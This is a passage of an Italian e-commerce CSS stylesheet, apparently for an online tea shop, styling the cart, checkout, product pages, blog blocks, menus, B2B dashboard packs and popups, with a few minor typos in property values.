  .mio-container-prodotti .top .name a, .mio-container-prodotti .top .name{
    font-size: 26px;
    line-height: 30px;
    min-height: auto;
  }

  .mio-container-prodotti .cartoni-meno, .mio-container-prodotti .cartoni-piu, .mio-container-prodotti .pedane-meno, .mio-container-prodotti .pedane-piu {
    font-size: 16px;
    display: block;
  }

  .colonna-bottoni .btn{
    width: auto;
    margin-top: 0px !important;
  }

  .colonna-bottoni .btn-primary{
    margin: 0 15px !important;
  }

  .colonna-bottoni{
    text-align: right;
  }

  .mio-container-prodotti .default-tpl-quantity .qty{
    font-size: 14px;
  }

  .prezzo-unita, .prezzo-totale{
    text-align: left !important;
    font-size: 16px;
    margin-top: 5px;
  }

  .prezzo-totale{
    font-size: 16px;
    font-weight: 600;
      margin-bottom: 7px;
  }

    .prezzo-totale span{
        font-weight: 500;
    }

  .label-unita, .label-totale{
    font-size: 14px;
    font-family: 'Montserrat' , sans-serif;
  }

  .mio-container-prodotti .nome-prodotto{
    margin-bottom: 0;
  }

  .btn-container, .btn-checkout{
    font-size: 12px;
    padding: 10px;
    }

}

.resoconto-container{
    font-size: 18px;
    line-height: 35px;
}

.resoconto-prezzo{
    border-bottom: 1px solid #272727;
}

.resoconto-prezzo span{
    border: none;
}

.ordini-superiori{
    font-size: 14px;
    line-height: 18px;
    margin-top: 15px;
    padding: 15px;
    background: #d5e4d6;
}

.ordini-superiori b{
    color: #4e795e;
}

.cont-acquista{
    margin-top: 15px;
}

.btn-acquista{
    width: 100%;
    padding: 30px;
    font-size: 28px;
}

.btn-continua{
background: transparent;
    text-align: center;
    color: #272727 !important;
    width: 100%;
}

.btn-continua:hover{
background: transparent;
text-decoration: underline;
}

.fisarmonica-carrello .panel-heading .panel-title, .fisarmonica-carrello h2{
  font-family: "Source Sans Pro", sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 600;
}

.fisarmonica-carrello .panel-heading:before{
    display: none;
}

.fisarmonica-carrello .panel-heading .panel-title .fa{
    float: right;
}

.fisarmonica-carrello .panel-heading .panel-title .fa:before{
    content: "\f107";
}

.scegli-campioncino{
    border-bottom: 1px solid #ececec;
    line-height: 30px;
    margin-bottom: 30px;
}

.avviso-carrello{
    font-size: 14px;
    padding: 15px !important;
    font-weight: 600;
    background: #d5e4d6;
    margin: 15px 0;
}

.product-label {
    color: #FFFFFF;
    font-size: 18px;
    background-color: #79a35f;
    font-weight: 500;
    line-height: 50px;
    width: 50px;
    height: 50px;
    position: absolute;
    left: 50px;
    top: 0;
    z-index: 1;
    -webkit-transform: translateZ(0px);
    -moz-transform: translateZ(0px);
    -ms-transform: translateZ(0px);
    -o-transform: translateZ(0px);
    transform: translateZ(0px);
    text-align: center;
}

.product-label:before{
    display: none;
}

.product-block .product-label{
    left: 10px;
    font-size: 16px;
    height: 40px;
    width: 40px;
    line-height: 40px;
}

/*icone prodotto*/

.temperatura:before {
    content: "";
    display: block;
    background: url(../icone-prodotto/icona-temperatura.png) no-repeat;
    width: 20px;
    height: 20px;
    float: left;
    background-size: 20px;
    margin-right: 5px;
}

.dosaggio:before{
    content: "";
    display: block;
    background: url(../icone-prodotto/icona-peso.png) no-repeat;
    width: 20px;
    height: 20px;
    float: left;
    background-size: 20px;
    margin-right: 5px;
}

.infusione:before{
    content: "";
    display: block;
    background: url(../icone-prodotto/icona-tempo.png) no-repeat;
    width: 20px;
    height: 20px;
    float: left;
    background-size: 20px;
    margin-right: 5px;
}

/*usp sotto menu*/

.frasi-sotto-menu {
    color: #4e795e;
}

.frasi-mobile{
    text-align: center;
}

/*bugfixing 22102018*/

#top-links #login{
  background: #4e7a5e;
}

#top-links #login a{
    color: #fff !important;
}

.topbar .list-inline li {
    padding: 5px;
}

@media (max-width:425px){
    .topbar .list-inline li {
    padding: 5px 15px;
}
    #top-links a i {
    font-size: 12px !important;
    margin-right: 0;
}
}

#top-links a i {
    font-size: 12px !important;
    margin-right: 5px;
}


@media(min-width: 1200px){
.margine-elemento{
        right: 0;
        position: absolute;
        width: 600px;
}
    }

.sezione-feedaty .container {
    border-bottom: none;
    padding-top: 30px;
}

.usp h3 {
        font-size: 18px;
    line-height: 20px;
}

.pav-newsletter{
    margin-top: 30px;
    border-top: 1px solid #272727;
    padding-top: 30px;
}

.tea-nerds{
    border-bottom: 1px solid #ececec
}

.blog-button a{
    padding: 7px !important;
    background: #4e795e;
    font-weight: 600;
    color: #fff !important;
    font-family: 'Zilla Slab', serif;
    display: inline-block;
    margin-top: 15px;
}

.article-meta{
    color: #4e795e;
    margin-top: -7px;
    margin-bottom: 15px;
    font-size: 14px;
}

.artblock .name a{
    font-size: 18px;
    line-height: 20px;
    display: inline-block;
}
.artblock .description{
    min-height: 155px;
} /*modifica gianluca*/
#news_leggitutto{
    text-align: center;
    margin: 30px 0;
}

#news_leggitutto a{
    font-size: 16px;
    text-decoration: underline;
}

.blog-sezione-hp h2{
    margin-top: 0;
    margin-bottom: 30px;
}

.article-content{
    font-size: 15px;
    line-height: 24px;
}


.product-block .name{
    margin-bottom: 0;
}

.product-block .top{
    margin-bottom: 0;
    min-height: 70px; /*modifica gianluca*/
}

.product-meta .top span a{
    font-family: 'Zilla Slab', serif;
    color: #4e795e;
    font-weight: 600;
}

.page-category .product-block .top, .page-product-manufacturer-info .product-block .top {
    padding: 10px 0;
    line-height: 30px;
}


@media (max-width: 991px){
    .product-block .product-meta{
        min-height: 150px;
    }

    .page-product-manufacturer-info .product-block .top, .page-category .product-block .top{
        min-height: 80px;
    }

    .page-product-manufacturer-info .btn-prodotto, .page-category .btn-prodotto{
        margin-top: 15px;
}
}

@media (max-width: 425px){
   .page-product-manufacturer-info .cat_name, .page-category .cat_name{
     font-size: 12px;
    }

    .product-block .name a {
    margin-bottom: 0;
    font-size: 14px;
    letter-spacing: -0.5px;
}

    .product-meta .top span a{
        font-size: 12px;
    }

    .product-layout {
    margin-bottom: 30px;
    min-height: 320px;
}
    .page-product-manufacturer-info .product-block .top, .page-category .product-block .top{
    min-height: 120px;
    }
}

.title-manufacturer{
    font-size: 15px;
    margin-bottom: 0;
    height: 35px;
    border-bottom: 1px solid #272727;
    text-align: left;
    font-weight: 500;
    padding-top: 5px;
    font-weight: 600;
}

.blocco-marchio{
    text-align: left !important;
}

.blocco-marchio .btn-marchi{
   display: none;
}

@media (max-width: 767px) {
.product-manufacturer h1{
     font-size: 22px;
}
    .title-manufacturer {
    font-size: 14px;
    height: auto;
}

    .btn-marchi .button{
    margin-top: 15px;
        width: 100%;
    }
    .blocco-marchio {
    text-align: left !important;
    padding: 5px;
    padding-bottom: 5px !important;
    padding-top: 5px !important;
}


    }

@media (max-width: 425px){
    .title-manufacturer {
    letter-spacing: -0.7px;
    min-height: 30px;
    font-size: 13px;
}
}

@media (max-width: 991px){
     .pav-newsletter-cst .btn-primary{

    padding: 10px 10px;
    margin-top: 2px;
    }

    .pav-newsletter{
        padding-top: 15px;
        text-align: left;
    }

    .titolo-newsletter{
font-size: 16px;
    margin-top: 0;
    margin: 0 auto 15px;
    text-align: center;
    }

    .fix-newsletter-icon{
display: none;
    }

    .titolo-newsletter:before{
    content: "\e079";
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
        margin-right:10px;
    }

    .page-news-ncategory #column-left{
        display: none;
    }
}

.news-ncategory .breadcrumb{
    background: transparent;
}

.bnews-list .artblock{
    margin-bottom: 30px;
}

.mfilter-box-2 .mfilter-counter, .mfilter-box-3 .mfilter-counter {
    background: #f2ece6 !important;
}

.mfilter-box-2 .mfilter-counter:after, .mfilter-box-3 .mfilter-counter:after {
    border-right-color: #f2ece6 !important;
    color: #272727 !important;
}

.mfilter-heading .mfilter-head-icon {
    background-position: 6px -23px !important;
    margin-top: 3px !important;
    width: 17px !important;
    height: 17px !important;
}

.mfilter-light-theme .mfilter-col-count {
    padding-right: 15px !important;
}

.bnews-list .artblock {
    display: inline-block !important;
    padding: 0 !important;
    clear: left !important;
    margin-bottom: 30px;
}

@media (max-width: 425px){
    .bnews-list .artblock{
        padding: 15px;
    }
}

.page-product .breadcrumb-heading{
    font-size: 28px;
}

.page-product .breadcrumbs span a{
    color: #4e795e;
}

.product-view .btn-cart{
    padding: 10px 15px;
}



.carousel-controls .carousel-control.right {
    margin-top: 50px;
}

.carousel-controls .carousel-control.left {
    margin-top: 50px;
}

.prezzo-dettaglio h2{
    margin-top:10px;
}

.tab-content h2{
    font-size: 24px;
}

.tab-content a{
    color: #4e795e;
    font-weight: 500;
    text-decoration: underline;
}

.gruppo-prezzo-quantita{
    margin-top: 30px;
    padding: 0;
}



.rif-prezzo-barrato{
    margin-right: 5px;
}

@media (max-width: 991px){
    .carousel-controls .carousel-control.right {
    margin-top: 15px;
}

.carousel-controls .carousel-control.left {
    margin-top: 15px;
}
}

@media (max-width: 425px){
    .product-view .btn-cart {
    padding: 13px 5px;
    font-size: 18px;
/*    margin-top: 20px;*/
}
    .carousel-controls .carousel-control.right {
    margin-top: 15px;
}

.carousel-controls .carousel-control.left {
    margin-top: 15px;
}

    .tabs-group .nav-tabs > li.active a{
        font-size: 13px;
    }

    .tabs-group .nav-tabs > li > a{
        font-size: 13px;
    }
}

/*certificazioni*/

.certificazioni-prodotto{
    list-style: none;
    padding-left: 15px;
    cursor: pointer;
    margin-top: 15px;
    display: inline-block;
}

.certificazione{
        display: inline-block;
    font-size: 20px;
    font-weight: 600;
    margin-right: 15px;
    margin-bottom: 15px;
    text-align: center;
    line-height: 28px;
        border-radius: 100%;
        width: 30px;
    height: 30px;
}

.tooltip-certificazione{
    display: none;
    cursor: pointer;
    position: absolute;
}

.text-tooltip{
/*    line-height: 80px;*/
    text-align: center;
}

.certificazione:hover .tooltip-certificazione{
    cursor: pointer;
    font-size: 14px;
    display: inline-block;
    margin-left: -20px;
    margin-top: 28px;
    text-align: center;

}

.lettera-a{
    background: #ffb180;

}

.lettera-d{
    background: #86d3e6;

}

.lettera-b{
    background: #9cd37a;

}

.lettera-s{
    background: #f5d54f;

}

.lettera-i{
    background: #c9c0ad;

}

@media (max-width: 425px){

    .certificazione{
font-size: 14px;
    border-radius: 10px;
    width: 48.17%;
    padding: 5px;
    height: auto;
    margin: 15px 5px 0 0;
    float: left;
    }

    .tooltip-certificazione{
        display: inline-block;
        position: relative;

    }


}

.icone-trasporto{
    padding-top: 30px;
    margin-top: 15px;
    border-top: 1px solid #ececec;
    padding-left: 0;
}

.trasporto-spedizione{
    font-weight: 600;
    font-size: 14px;
    line-height: 1.75;
}

.trasporto-spedizione span{
    color: #79a35f;
}

.icona-trasporto:before {
    content: "";
    display: block;
    background: url(../icone-prodotto/icona-spedizione.png) no-repeat;
    width: 30px;
    height: 30px;
    float: left;
    background-size: 30px;
    margin-right: 5px;
    margin-top: -5px;
}

.icona-spedizione:before {
    content: "";
    display: block;
    background: url(../icone-prodotto/icona-gratis.png) no-repeat;
    width: 30px;
    height: 30px;
    float: left;
    background-size: 30px;
    margin-right: 5px;
    margin-top: -5px;
}

@media (max-width:425px){
    .trasporto-spedizione{
        font-size: 13px;
        line-height: 1.42857;
    }

    .icona-trasporto:before, .icona-spedizione:before{
            width: 20px;
    height: 20px;
    background-size: 20px;
    margin-top: -1px;
    }
}

.product-related .panel-heading{
    text-align: center;
    text-transform: uppercase;
    box-shadow: none;
}

.product-related .panel-heading:before{
    display: none;
}

.footer-v2 .copyright {
    background: none;
    font-size: 12px;
    letter-spacing: 0;
}

.ourservice-content a{
    text-decoration: underline;
}

.icone-social-footer{
    margin-left: 0;
}

.icone-social-footer li{
    border: 1px solid;
    padding: 2px 10px;
}

.icone-social-footer li a{
    padding-left: 0;
}

.alert-success {
    background-color: #79a35f;
    border-color: #79a35f;
    color: #fff;
}

.alert-success a{
    color: #fff;
    text-decoration: underline;
}

.close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #ffffff;
    text-shadow: 0 1px 0 #fff;
    opacity: 1;
    filter: alpha(opacity=1);
}

.btn-primary:active, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle{
    color: #fff;
    background-color: #4e795e;
    border-color: #4e795e;
}

.artblock .name a{
    margin-top: 15px;
    min-height: 70px;
}

.content-categoria{
    min-height: auto !important;
    padding-bottom: 30px !important;
}

/*bugfixing 30102018*/

.testo-discount {
    font-weight: 600;
    font-size: 16px;
    color: #ffffff;
    background: #79a35f;
    padding: 7px 15px;
    display: inline-block;
}

.contenitore-carrello-cst{
    margin-bottom: 60px;
}

.page-checkout-cart .btn-checkout {
    background: #ffffff;
}

.contenitore-carrello-cst label[for=input-coupon]
{
    padding-left: 0 !important;
}

.checkout-cart .breadcrumb{
    padding: 15px 0;
}

.frasi-desktop p{
    margin: 0;
}

.success-cart button{
    background: #f2ece6;
    border: none;
    padding: 7px 15px;
    margin-right: 10px;
    margin-left: 10px;
}

.success-cart button a{
    color: #272727;
    text-decoration: none;
    font-weight: 600;
}

.success-cart button.close{
    background: transparent;
    color: #fff;
}

.btn-scopri {
    color: #f2ece6;
    font-weight: 600;
    font-size: 16px;
    text-decoration: underline;
    background: #4e795e;
    padding: 7px 15px;
    margin-top: 7px !important;
    display: inline-block;
}

.btn-scopri:hover{
    color: #f2ece6;
    background: #272727;
}

.sezione-feedaty .container{
        padding-bottom: 30px;
}

@media (min-width: 1024px){
.widget-feedaty-cst{
  text-align: right;
}
.margin-top-30-desktop{
  margin-top: 30px !important;
}

}

.sezione-hp {
    padding: 15px 0;
}

.quantity-adder .add-action {
    width: 25px;
}

.quantity-adder .quantity-number input {
    width: 30px;
}

.product-view .breadcrumbs{
    margin-bottom: 10px;
}

.product-view hr{
    margin-top: 10px;
    margin-bottom: 10px;
}

.icona-header span{
    font-size: 16px;
}

#benvenuto {
    padding: 7px;
}

@media (max-width: 425px){
    .artblock .description{
        display: none;
    }

        .checkout-cart .search-box-wrapper, .checkout-checkout .search-box-wrapper{
        display: none;
    }

    .checkout-cart .breadcrumb, .checkout-checkout .breadcrumb{
        display: none;
    }

}

@media (max-width: 991px){
        .sezione-hp{
        padding: 15px;
    }
    .paragrafo-parallax-mobile{
            padding-left: 15px;
    padding-right: 15px;
    }

    .artblock{
            margin-bottom: 15px;
    }

    .artblock .name a {
    margin-top: 15px;
    min-height: 80px;
    font-size: 14px;
}
    .category-description h2{
        font-size: 16px;
    }

    .opzioni-titolo{
    display: none;
}
    .mio-container-prodotti {
    padding: 15px 15px !important;
    border-bottom: 1px solid #b3b3b3;
}

}

@media (max-width: 767px){
    @media (max-width: 991px){
        margin-top:0;
    }

    .prezzo-totale{
        margin-bottom: 0;
        margin-top:0;
    }
}


    .a-partire-da {
    display: block;
    margin-bottom: -15px;
    min-height: 23px;  /* Patrizia*/
}


.fix-category-hp .row-level-2{
    padding-bottom: 20px;

}

.border-bottom-category{
    border-bottom: 1px solid #cccccc;
    padding-bottom: 20px !important;
}

.no-border-hp .border-bottom-category{
    border-bottom: none;
}

.article-content img {
max-width: 100%;
height: auto!important;
}

.article-content  a {
color: #4e795e;
font-weight: 500;
text-decoration: underline;
}

.news-article .breadcrumb{
    background: transparent;
}


/*bugfix 14112018*/

 .checkout-cart .control-label{
    text-align: left;
}

.fisarmonica-carrello .form-control{
    background-color: #f3f3f3;
}

@media (max-width:767px){

.fisarmonica-carrello .panel-heading{
    margin-bottom: 0;
}
}

sticky-footer {
    background: #fff;
    height: 100px;
    position: fixed;
    bottom: 0;
    transition: bottom 0.2s ease-in-out;
    width: 100%;
    -webkit-box-shadow: -1px 2px 26px -6px rgba(0,0,0,0.59);
    -moz-box-shadow: -1px 2px 26px -6px rgba(0,0,0,0.59);
    box-shadow: -1px 2px 26px -6px rgba(0,0,0,0.59);
    z-index: 5;
}

.nav-down {
    bottom: 0;
}

sticky-footer .bottoni-contatto{
    padding: 15px 0;
}

sticky-footer .btn-acquista{
    font-size: 28px;
    padding: 30px;
    background: #4e795e;
    border: 1px solid #4e7a5e;
     margin: 8px auto;
    width: 100%;
    color: #FFF !important;
    display: block;
    height: 100%;
}

@media (max-width: 425px){
sticky-footer .btn-contatto{
    text-align: center;
    font-size: 22px;
}

    .cont-continua-acquisti{
        display: contents;
    }

    .nome-prodotto a {
    font-size: 14px;
}
    .prezzo-totale{
        font-size: 14px;
    }

    .fisarmonica-carrello .panel-heading .panel-title, .fisarmonica-carrello h2{
        font-size: 14px;
    }

    .contenitore-carrello-cst {
    margin-bottom: 0;
}
    .mio-container-prodotti .nome-prodotto {
    margin-bottom: 10px;
}
    .resoconto-prezzo:first-of-type{
        margin-top: 15px;
    }

    .icona-header span {
    line-height: 25px;
    }
    .success-cart button.close {
    background: transparent;
    color: #fff;
    border: 1px solid;
}
    .success-cart button{
    margin-right: 0;
    margin-left: 0;
    background: #fff;
    }

    .success-cart button a {
    color: #79a35f;
}

    .fisarmonica-carrello{
        font-size: 14px;
    line-height: 20px;
    }

    .page-product .thumbs-image{
       display: inline-block;
    }

    .page-product .breadcrumb, .page-product .breadcrumbs {
    padding-top: 0;
    padding-bottom: 0;
        margin-bottom: 15px;
}
    .inputGroup-terzaluna input[type="radio"] + span{
        font-size: 12px;
    }

    .gruppo-prezzo-quantita {
        margin-top: 10px;
    }
}

    .success-cart button{
    margin-right: 0;
    margin-left: 0;
    background: #fff;
    }

    .success-cart button a {
    color: #79a35f;
}

/*menu mobile*/

.offcanvas-inner {
    float: none;
    padding: 0 10px;
    margin-top: 0;
    position: fixed;
    top: 0;
    width: 280px;
    overflow: auto;
    background: #FFF;
    display: inline-block;
    height: 100%;
}

.offcanvas-inner{float:none;padding:0 10px;margin-top:0;position:fixed;top:0;width:280px;height:100%;overflow:auto;background:#FFF;display:inline-block;}
.tabcontent{height:550px;}

.tab-cst button.active{    background-color: #4e7a5e !important; !important;color:#FFF;text-transform:uppercase;font-weight:600;}
.tab-cst button{background-color:#FFF !important;float:left;border:none;outline:none;cursor:pointer;padding:14px 16px;transition:0.3s;color:#262e31;text-transform:uppercase;font-weight:600;}
.offcanvas-inner .panel-heading{padding:10px 0;}
.offcanvas-inner .panel-heading .btn-primary{padding:0;border-radius:100%;background-color:transparent;color:#262e31 !important;font-size:18px;}
.canvas-menu:active{color:#FFF !important;}

#Categorie li{padding:7px 5px !important;float:none !important;}
#Pagine li{padding:7px 5px 0 !important;float:none !important;}
#Categorie .collapse{list-style-type:none;padding:0;}
#Categorie .collapse li{padding:4px 0 !important;}
#Categorie .collapse li a{font-weight:400 !important;text-transform:none !important;padding-top:5px !important; width: 90%;     text-transform: uppercase !important;}
#Categorie li a{background:transparent !important;padding:0 0 5px !important;font-family:"Lato", sans-serif !important;font-weight:400 !important;text-transform:uppercase !important;font-size:14px !important;display:inline-block !important;border-bottom:1px solid #ebebeb !important; width: 90%;}
#Pagine li a{background:transparent !important;padding:7px 0 !important;font-family:"Lato", sans-serif !important;font-weight:600 !important;text-transform:uppercase !important;font-size:14px !important;display:inline-block !important;width:85% !important; color: #272727;}
#Pagine .megamenu{padding:0;margin-top:20px;}

#Pagine #offcanvasmenu .navbar-nav{
    position: relative;
}

#Categorie .list-group-item a{
   font-weight: 600 !important;
}

#offcanvasmenu .click-canavs-menu.fa{
    line-height: 25px;
}

#Categorie .collapsing, #Categorie .panel-body .list-group-item ul li {
    list-style-type: none;
    padding-left: 0 !important;
    margin-left: 0;
    font-weight: 400 !important;
}

/*megamenu*/

.menu-categorie .navbar-mega .navbar-nav > li .megamenu-cst{
    width: 100% !important;
    padding: 5px 20px !important;
    background: #fbfbfb;
}

.megamenu-cst .megamenu-inner a{
    border-right: none !important;
    margin: 0 !important;
    padding: 7px 0 !important;
}

.megamenu-cst .dropdown-menu li{
    padding: 0 !important;
}

.megamenu-cst .megamenu-cat-list li{
    padding: 5px 0 !important;
}

.megamenu-cst .megamenu-cat-list li span, .megamenu-cst .megamenu-cat-list li a{
    padding: 0 !important;
}

.titolo-megamenu {
    font-size: 16px;
    font-weight: 600;
    border-bottom: 1px solid #ececec;
    padding-bottom: 3px;
}

/*cassa*/

.page-checkout-checkout_one .well a{
    color: #4e7a5e;
    text-decoration: underline;
}

.accedi-registrati-cassa{
    padding-bottom: 10px;
    /*margin-bottom: 30px;*/
    margin-top: 15px;
}

.page-checkout-checkout_one .nome-prodotto {
    font-size: 15px;
}

.page-checkout-checkout_one .testo-voci {
    font-weight: 600;
    font-size: 12px;
    border-bottom: 1px solid #ececec;
}

.prezzo-totale-cassa{
    padding: 5px 0 !important;
    border-bottom: 1px solid #ececec;
    font-size: 13px;
}

.riga-prodotti-cassa{
    border-bottom: 1px solid #ececec;
    padding-bottom: 3px;
}

@media (max-width: 767px){
    .text-left-mobile{
        text-align: left !important;
    }
}

.page-checkout-checkout_one .register_block h3{
    margin-top: 0;
}

.page-checkout-checkout_one .breadcrumbs ul{
        background: #fff;
    margin-bottom: 0 !important;
}

.page-checkout-checkout_one .breadcrumbs{
    margin-bottom: 0;
}

.menu-categorie, .bg-menu-cat {
    padding: 0;
}

.frasi-desktop{
    padding: 0;
}

.accedi-registrati-cassa input{
    width: 100  % !important;
}

.accedi-registrati-cassa .btn-primary{
    margin-top: 20px;
    padding: 10px;
}

.pwd-dimenticata-cassa{
    float: right;
}

.page-checkout-checkout_one .maincols{
    padding-bottom: 30px;
}

.home-cat-h2{margin-top:0px !important;}

/*bugfix 19112018 menu mobile aperto*/

.row-offcanvas-left .offcanvas-inner{
   left: -280px !important;
}

.row-offcanvas-left.active .offcanvas-inner{
   left: 0 !important;
}
.shipping-method2{
    display: none
}
@media (max-width:991px){
    .row-offcanvas-left {
    background: #fff;
    z-index: 9;
}
}

.mfilter-free-button:before {
    font-family: "Font Awesome 5 Free";
    content: "\f0b0";
    font: normal normal normal 14px/1 FontAwesome;
    color: #fff;
    left: 5px;
    position: absolute;
    top: 0;
    font-size: 20px;
}
select#multiple{
    height: 200px;
    width: 200px;
}

/*bugfix 28112018*/

#modal-shipping .btn-default{
    background: #a90606;
    border-radius: 0;
}

.page-account-account .btn-acquista{
    font-size: 16px;
    display: inline-block;
    margin-top: 15px;
    padding: 15px;
}

#scarica-ora-basic {
    font-size: 11px;
}

.minibasket .btn-danger{
    background: #a90606;
    text-align: center;
    min-width: 30px;
    padding: 5px;
}

.btn-patrizia{
   background: #4e795e !important;
   border-radius: 0 !important;
}
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.date .input-group-btn {
    border: 1px solid #dbdbdb;
    border-left: 0 none;
    height: 40px;
    background-color: #fff;
}
.date.input-group .form-control {
    border-right: 0 none;
}

/* ------------------------------------- ELY --------------------------------*/

/* ----- ----- UTILIES----- ----- */

    .nopadding{
        padding: 0 !important;
    }
   .padding-side5{
        padding: 0px 5px;
    }
    .top-marg{
        margin-top: 20px;
    }
    .flex{
      display: flex;
      align-items: center;
    }

    .pl-zero{
        padding-left: 0px !important;
    }

    .pr-zero{
        padding-right: 0px !important;
    }

    .mt-50{
        margin-top: 50px;
    }

    .margin_-30{
        margin-right: -30px; margin-left: -30px;
    }

@media(max-width:768px){
    .low-padding-mobile{
        padding-left: 5px;
        padding-right: 5px;
    }

}
/*----------------- ACCOUNTB2B TPL --------------------------*/
/*BLOCCHI DASHBOARD B2B STYLES*/
.benvenuti-dashboard p{
    font-size: 2rem;
    font-weight: 600;
}


.packs .col-lg-3,
.packs .col-lg-9{
  margin-top: 30px;
}
.pack{
  --black-clr: #000000;
  --white-clr: #FFFFFF;
  --beige-clr: #F2ECE6;
  --orange-clr: #CD793A;
  --green-clr: #537961;
}
.pack .item-inner {
  color: var(--black-clr, black);
  background: var(--beige-clr, #F2ECE6);
  padding: 1px 15px;
  min-height: 187px;
}

.pack h3{
    font-size: 28px;
    color: var(--black-clr, black);
}

.pack hr {
  border-top: 2px solid var(--black-clr, black);

}
.pack-orange hr{
  border-top: 2px solid var(--white-clr, white);
}
.pack-green hr{
  border-top: 2px solid var(--white-clr, white);
}
.pack-beige hr{
  border-top: 2px solid var(--black-clr, black);
}

.pack p {
  font-size: large;
  margin: 26px 0px;
  font-weight: 510;
}

.pack a{
    color: black;
}

.pack button{
  float: right;
  background: inherit;
  border: none;
  text-transform: uppercase;
}
.pack button:focus {
  outline: 0;
  }
.img-download{
  width: 83%;
  padding-left: 21px;
}

.pack-orange,
.pack-orange h3{
  background-color: var(--orange-clr, #CD793A) !important;
  color: var(--white-clr, white) !important;
}

.pack-green,
.pack-green h3{
  background-color: var(--green-clr, #537961) !important;
  color: var(--white-clr, white) !important;
}
.pack-beige,
.pack-beige h3{
  background-color: var(--beige-clr, beige) !important;
  color: var(--black-clr, black) !important;
}

.pack-green h2,
.pack-orange h2{
  color:white;
}

.pack-green a,
.pack-orange a{
    color: white;
}
.pack-beige a{
  color: black;
}

.pack-stag hr{
  margin-bottom: 4px;
}
.banner p{
  margin: 0px;
  font-size: 30px;
  /* padding: 16px 12px; */
  font-weight: normal;
}

.banner img{
  float: right;
  width: 96%;
}

/*BUTTONE SCOPRI*/

.area-b2b{
    display: flex;
    height: 148px;
    align-items: flex-end;
}
.btn-scopri-offerte {
   width: 100%;
   padding: 7px 22px;
}
.btn-scopri-offerte span {
    display: block;
    text-decoration: none;
    text-align: left;
    line-height: 20px;
    font-size: 1.4rem;
}
/* ----- -----  POPUP PRODOTTO B2B ----- ----- */

/*DESKTOP*/
	#exitpopup
	{

        background-color: #CD793A;
        color:#fff;
        width: 800px;
        height: 434px;
        margin:0px auto;
        display:none;
        position:fixed;
        padding: 49px 65px;
        z-index:999999;
	}

	#exitpopup h1,
    #exitpopup h2
	{
		margin-top:0px;
		padding-top:0px;
        color:#fff !important;

	}

	#exitpopup p
	{
		text-align:left;
        color:#fff;
	}

    #exitpopup_bg{
        font-size: 30px;
        cursor: pointer;
        position: absolute;
        top: 7%;
        right: 5%;
    }

    #exitpopup .form-control{
        height: 35px;
        font-size: 17px;
        border-radius: 5px;
    }
    #exitpopup textarea.form-control {
        height: initial;
        border-radius: 13px;
    }

    #exitpopup .btn{
        background: trasparent;
        border-radius: 0;
        margin-top: 33px;
        font-size: x-large;
    }

/*MOBILE*/
    #popup-mobile
	{

        background-color: #CD793A;
        color:#fff;
        width: 500px;
        height: 480px;
        margin:0px auto;
        display:none;
        position: fixed;
        width: 80%;
        height: auto;
        top: 15%;
        left: 10%;
        padding: 20px 34px;
        z-index:999999;
	}

	#popup-mobile h1,
    #popup-mobile h2
	{
		margin-top:0px;
		padding-top:0px;
        color:#fff !important;

	}

	#popup-mobile p
	{
		text-align:left;
        color:#fff;
        font-size: 13px;

	}

    #popup-mobile_bg{
        font-size: 20px;
        position: absolute;
        right: 5%;
        top: 5%;
    }

    #popup-mobile .form-control{
        height: 28px;
        font-size: 14px;
        border-radius: 5px;
    }
    #popup-mobile textarea.form-control {
        height: initial;
        border-radius: 13px;
    }
    #popup-mobile .btn-default{
        padding: 7px 50px;
        background: trasparent;
        border-radius: 0;
        margin-top: 5px;
        border-radius: 0;
    }
/* ---------------- POPUP CAMPIONCINI -----------------------*/


#popup_tabella_rate{
    position: fixed;
    width: 45%;
    top : 15%;
    left : 26%;
    height: auto;
    padding : 2%;
    z-index: 9999;
    color: white;
    background-color: #4e795e;
    padding: 40px 60px !important;
}
/*ALERT v*/
#popup_tabella_rate .text-danger{
    color: #a94442;
    background: #f2dede;
    border-radius: 3px;
    font-weight: 600;
    padding: 2px;
    margin-bottom: 2px;
}

#popup_tabella_rate .has-error span{
    color: #a94442;
}

#popup_tabella_rate .inputGroup-terzaluna input[type="radio"]:checked + span {

    color: black !important;
}

#popup_tabella_rate .equis{
    position: absolute;
    top: -2%;
    right: 4%;
    font-size: 20px;
    color: #a94442;
}
/*ALERT ^ */
#popup_tabella_rate h2{
    font-weight: 600;
    margin-top: 0px;
    margin-bottom: 5px;
    font-size: 24px;
    color: white;
}

#popup_tabella_rate p{
    margin-top: 20px;
    margin-bottom: 15px;
}

#popup_tabella_rate .radio{
    height: 38px;
}
#popup_tabella_rate span{
    color: black;
}

#popup_tabella_rate .btn{
    float: right;
    padding: 12px 42px;
    border-color: white
}

#popup_tabella_rate i{
    font-size: 3rem;
}

#popup_tabella_rate .ordine{
    color: white;
    font-size: 1.5rem;
}

#popup_tabella_rate .inputGroup-terzaluna span{
    font-size: 12px;
}

   @media screen and (max-width:1572px) and (min-width:1441px){
        #popup_tabella_rate .inputGroup-terzaluna span {
            font-size: 10px;
            padding: 9px 15px;
        }
        #popup_tabella_rate .inputGroup-terzaluna span:after {
            font-size: 10px;
        }
    }


    @media screen and (max-width: 1311px) and (min-width: 1240px){
        #popup_tabella_rate .inputGroup-terzaluna span {
            font-size: 12px;
            padding: 6px 8px;
            }
        #popup_tabella_rate .inputGroup-terzaluna span:after {
            font-size: 14px;
        }
    }

   @media screen and (max-width:1239px) and (min-width:1174px){
        #popup_tabella_rate .inputGroup-terzaluna span {
            font-size: 11px;
            padding: 8px 9px;
        }

        #popup_tabella_rate .inputGroup-terzaluna span:after {
            font-size: 10px;
        }
    }


    @media screen and (max-width:1174px) and (min-width:1156px){
        #popup_tabella_rate .inputGroup-terzaluna span {
            font-size: 11px;
            padding: 8px 7px;
        }

        #popup_tabella_rate .inputGroup-terzaluna span:after {
            font-size: 11px;
        }
    }
    @media screen and (max-width:1155px) and (min-width:1031px){
        #popup_tabella_rate .inputGroup-terzaluna span {
            font-size: 9px;
            padding: 9px 7px;
        }

        #popup_tabella_rate .inputGroup-terzaluna span:after {
            font-size: 10px;
        }
    }


/*--------------------  PRODOTTO TPL   --------------------------*/

.a-partire-da {
    font-size: 18px;
}

.scarica-catalogo{
    width: 30%;
